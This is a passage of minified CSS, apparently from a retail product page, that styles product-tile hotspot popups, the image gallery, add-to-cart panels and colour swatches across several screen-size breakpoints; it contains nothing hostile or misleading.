.product-tile{display:block!important;position:absolute!important;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}.link-dot.active.mobileSettingReversed--true .product-tile,.link-dot:active.mobileSettingReversed--true .product-tile,.link-dot:hover.mobileSettingReversed--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.mobileSettingReversed--true .product-tile__info,.link-dot:active.mobileSettingReversed--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.mobileSettingReversed--true .hover-helper,.link-dot:active.mobileSettingReversed--true .hover-helper,.link-dot:hover.mobileSettingReversed--true .hover-helper,.product-tile-dot.active.mobileSettingReversed--true .hover-helper,.product-tile-dot:active.mobileSettingReversed--true .hover-helper,.product-tile-dot:hover.mobileSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.mobileSettingReversed--false .product-tile,.link-dot:active.mobileSettingReversed--false .product-tile,.link-dot:hover.mobileSettingReversed--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.mobileSettingReversed--false .product-tile__info,.link-dot:active.mobileSettingReversed--false .product-tile__info,.link-dot:hover.mobileSettingReversed--false .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.mobileSettingReversed--false .hover-helper,.link-dot:active.mobileSettingReversed--false .hover-helper,.link-dot:hover.mobileSettingReversed--false .hover-helper,.product-tile-dot.active.mobileSettingReversed--false .hover-helper,.product-tile-dot:active.mobileSettingReversed--false .hover-helper,.product-tile-dot:hover.mobileSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:0}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.popup-hideMobile--true .product-tile,.link-dot:active.popup-hideMobile--true .product-tile,.link-dot:hover.popup-hideMobile--true .product-tile,.product-tile-dot.active.popup-hideMobile--true .product-tile,.product-tile-dot:active.popup-hideMobile--true .product-tile,.product-tile-dot:hover.popup-hideMobile--true .product-tile{display:none!important}.link-dot.active.popup-hideMobile--false .product-tile,.link-dot:active.popup-hideMobile--false .product-tile,.link-dot:hover.popup-hideMobile--false .product-tile,.product-tile-dot.active.popup-hideMobile--false .product-tile,.product-tile-dot:active.popup-hideMobile--false .product-tile,.product-tile-dot:hover.popup-hideMobile--false .product-tile{display:block!important}.link-dot .product-tile,.product-tile-dot .product-tile{display:none!important;position:absolute!important}.link-dot .product-tile__img,.product-tile-dot .product-tile__img{display:none}.link-dot .product-tile__info-wrapper,.product-tile-dot .product-tile__info-wrapper{margin:0}.link-dot .product-tile__name-link,.product-tile-dot .product-tile__name-link{padding:0!important;max-width:17rem}.link-dot .product-tile__name-link::after,.product-tile-dot .product-tile__name-link::after{content:'';width:10rem;height:5rem;position:absolute;right:0;bottom:0}.link-dot .product-tile__info,.product-tile-dot .product-tile__info{padding:2rem;border-radius:.5rem;border-bottom-left-radius:0;z-index:1}.link-dot .product-tile__info::after,.product-tile-dot .product-tile__info::after{content:'';position:absolute;right:2.5rem;bottom:2.5rem;border:solid #5e5e5e;border-width:0 .2rem .2rem 0;display:inline-block;padding:.6rem;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);pointer-events:none}.link-dot .product-tile__info{padding:2rem 5rem 2rem 2rem}.link-dot .product-tile__info::after{right:2.5rem;bottom:2.5rem}.stock-alert-fields .parent-el-error .stock-alert-email{background-color:#ffe1e2}.stock-alert-fields .error{color:#cd110e}@media only screen and (min-width:768px){.pdpimage__item--video{z-index:1}.colour-swatching-wrapper{order:0}.list--lastVisited .tiles-container .tile{width:25%}.pdp-main__media{position:sticky!important;top:5rem;z-index:5;margin-bottom:0;max-width:calc(100% - 245px)}.active-banner-strip~.main .pdp-main__media{top:8.2rem}.pdp-main__breadcrumb{width:calc(100vw - 40px)}.pdp-main__recommendation{padding-bottom:5rem;border-top:1px solid #e8e8e8}.pdp-main__details{margin-top:7.6rem;max-width:24.5rem}.pdp-main__details--top-pad{height:4.9rem;background-color:#fff;z-index:2;border-bottom:.1rem solid #f5f5f5}.pdp-main__back-link{padding:1.5rem 0}.pdp-main__atc{margin:0}.pdp-main__img-container{height:92vh!important}.pdp-main__acc-item .reviews-mini__item{padding:2rem 0!important;width:100%}.pdp-main .add-to-cart__sticky-panel{max-width:28.6rem}.pdp-main__more-info__acc-rating{margin-left:initial}.link-dot.active.popup-hideTablet--true .product-tile,.link-dot:active.popup-hideTablet--true .product-tile,.link-dot:hover.popup-hideTablet--true .product-tile,.product-tile-dot.active.popup-hideTablet--true .product-tile,.product-tile-dot:active.popup-hideTablet--true .product-tile,.product-tile-dot:hover.popup-hideTablet--true .product-tile{display:none!important}.link-dot.active.popup-hideTablet--false .product-tile,.link-dot:active.popup-hideTablet--false .product-tile,.link-dot:hover.popup-hideTablet--false .product-tile,.product-tile-dot.active.popup-hideTablet--false .product-tile,.product-tile-dot:active.popup-hideTablet--false .product-tile,.product-tile-dot:hover.popup-hideTablet--false .product-tile{display:block!important}.link-dot.active.tabletSettingReversed--true .product-tile,.link-dot:active.tabletSettingReversed--true .product-tile,.link-dot:hover.tabletSettingReversed--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.tabletSettingReversed--true .product-tile__info,.link-dot:active.tabletSettingReversed--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.tabletSettingReversed--true .hover-helper,.link-dot:active.tabletSettingReversed--true .hover-helper,.link-dot:hover.tabletSettingReversed--true .hover-helper,.product-tile-dot.active.tabletSettingReversed--true .hover-helper,.product-tile-dot:active.tabletSettingReversed--true .hover-helper,.product-tile-dot:hover.tabletSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--false .product-tile,.link-dot:active.tabletSettingReversed--false .product-tile,.link-dot:hover.tabletSettingReversed--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.tabletSettingReversed--false .product-tile__info,.link-dot:active.tabletSettingReversed--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.tabletSettingReversed--false .hover-helper,.link-dot:active.tabletSettingReversed--false .hover-helper,.link-dot:hover.tabletSettingReversed--false .hover-helper,.product-tile-dot.active.tabletSettingReversed--false .hover-helper,.product-tile-dot:active.tabletSettingReversed--false .hover-helper,.product-tile-dot:hover.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}.pdpsmallimage__wrap .slick-next{top:-.4rem}.pdpimage__item--badge+.pdpimage__item--video{height:100%}}@media only screen and (min-width:1024px){.pdp-main__media{max-width:calc(100% - 41.8rem)}.pdp-main__breadcrumb{width:calc(100vw - 80px);max-width:165rem}.quickview .pdp-main__details{padding:0}.pdp-main__slot--accordion{display:block}.pdp-main__slot--speak{padding:3rem 0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{left:-4.5rem;background-size:100%}.pdp-main__heading-slot{font-size:18px;font-size:1.8rem}.pdp-main__thumbnail-image{background-size:10rem 13.3rem}.pdp-main__thumbnails-container{width:10rem!important}.pdp-main__details{max-width:41.8rem}.pdp-main .add-to-cart__sticky-panel{width:49.8rem;max-width:none;right:initial!important;margin-left:-4rem}.pdp-main__quantity .price{font-size:2rem;font-weight:500}.pdp-main__quantity-label .label,.pdp-main__quantity-trousers .label{font-size:2rem}.pdp-main__quantity-select{width:5.5rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{font-size:2rem;font-weight:500}.pdp-main__name{font-size:2.4rem}.pdp-main__more-info__acc-rating{margin-left:auto}.cs-popup{max-width:66rem!important;min-width:66rem!important}.colour-swatching .colourSwitch:hover{padding:.3rem;border:1px solid #373737}.colour-swatching .colourSwitch:hover:after{content:' ';display:block;position:relative;top:-.4rem;left:-.4rem;border:2px solid #f5f5f5;width:3.6rem;height:3.6rem}.link-dot:active::after,.link-dot:hover::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:3.5rem;width:3.5rem}.link-dot.active.popup-hideDesktop--true .product-tile,.link-dot:active.popup-hideDesktop--true .product-tile,.link-dot:hover.popup-hideDesktop--true .product-tile,.product-tile-dot.active.popup-hideDesktop--true .product-tile,.product-tile-dot:active.popup-hideDesktop--true .product-tile,.product-tile-dot:hover.popup-hideDesktop--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktop--false .product-tile,.link-dot:active.popup-hideDesktop--false .product-tile,.link-dot:hover.popup-hideDesktop--false .product-tile,.product-tile-dot.active.popup-hideDesktop--false .product-tile,.product-tile-dot:active.popup-hideDesktop--false .product-tile,.product-tile-dot:hover.popup-hideDesktop--false .product-tile{display:block!important}.link-dot.active.dektopSettingReversed--true .product-tile,.link-dot:active.dektopSettingReversed--true .product-tile,.link-dot:hover.dektopSettingReversed--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopSettingReversed--true .product-tile__info,.link-dot:active.dektopSettingReversed--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopSettingReversed--true .hover-helper,.link-dot:active.dektopSettingReversed--true .hover-helper,.link-dot:hover.dektopSettingReversed--true .hover-helper,.product-tile-dot.active.dektopSettingReversed--true .hover-helper,.product-tile-dot:active.dektopSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--false .product-tile,.link-dot:active.dektopSettingReversed--false .product-tile,.link-dot:hover.dektopSettingReversed--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopSettingReversed--false .product-tile__info,.link-dot:active.dektopSettingReversed--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopSettingReversed--false .hover-helper,.link-dot:active.dektopSettingReversed--false .hover-helper,.link-dot:hover.dektopSettingReversed--false .hover-helper,.product-tile-dot.active.dektopSettingReversed--false .hover-helper,.product-tile-dot:active.dektopSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1366px){.pdpimage__large img{max-width:100%}.pdpimage__wrap{width:100%}.pdpsmallimage__wrap+.pdpimage__wrap{width:calc(100% - 170px)!important}.link-dot.active.popup-hideDesktopXl--true .product-tile,.link-dot:active.popup-hideDesktopXl--true .product-tile,.link-dot:hover.popup-hideDesktopXl--true .product-tile,.product-tile-dot.active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktopXl--false .product-tile,.link-dot:active.popup-hideDesktopXl--false .product-tile,.link-dot:hover.popup-hideDesktopXl--false .product-tile,.product-tile-dot.active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--false .product-tile{display:block!important}.link-dot.active.dektopXLSettingReversed--true .product-tile,.link-dot:active.dektopXLSettingReversed--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopXLSettingReversed--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopXLSettingReversed--true .hover-helper,.link-dot:active.dektopXLSettingReversed--true .hover-helper,.link-dot:hover.dektopXLSettingReversed--true .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false .product-tile,.link-dot:active.dektopXLSettingReversed--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopXLSettingReversed--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopXLSettingReversed--false .hover-helper,.link-dot:active.dektopXLSettingReversed--false 